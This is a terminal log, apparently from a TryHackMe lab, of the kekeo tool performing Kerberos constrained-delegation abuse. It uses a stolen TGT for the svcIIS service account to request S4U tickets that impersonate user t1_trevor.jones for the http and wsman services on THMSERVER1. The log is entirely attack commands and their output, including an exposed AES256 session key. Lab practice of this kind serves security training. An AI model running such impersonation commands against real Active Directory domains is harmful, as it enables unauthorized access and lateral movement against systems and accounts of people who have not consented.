 PS C:\Users\t2_melanie.davies> C:\Tools\kekeo\x64\kekeo.exe
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [8/30/2024 10:39:24 PM ; 8/31/2024 8:39:24 AM] {R:9/6/2024 10:39:24 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 065baf5c9461469a44d7cb994007f1ac62bf95092f0e4dea1c513f1a6cd62ca1
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] http/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo # tgs::s4u /tgt:TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi /user:t1_trevor.jones /service:wsman/THMSERVER1.za.tryhackme.loc
Ticket  : TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
  [krb-cred]     S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: svcIIS @ ZA.TRYHACKME.LOC
  [enc-krb-cred] S: krbtgt/za.tryhackme.loc @ ZA.TRYHACKME.LOC
  [enc-krb-cred] T: [8/30/2024 10:39:24 PM ; 8/31/2024 8:39:24 AM] {R:9/6/2024 10:39:24 PM}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 065baf5c9461469a44d7cb994007f1ac62bf95092f0e4dea1c513f1a6cd62ca1
  [s4u2self]  t1_trevor.jones
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.83.101 (auto)
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_svcIIS@ZA.TRYHACKME.LOC.kirbi'
Service(s):
  [s4u2proxy] wsman/THMSERVER1.za.tryhackme.loc
  > Ticket in file 'TGS_t1_trevor.jones@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'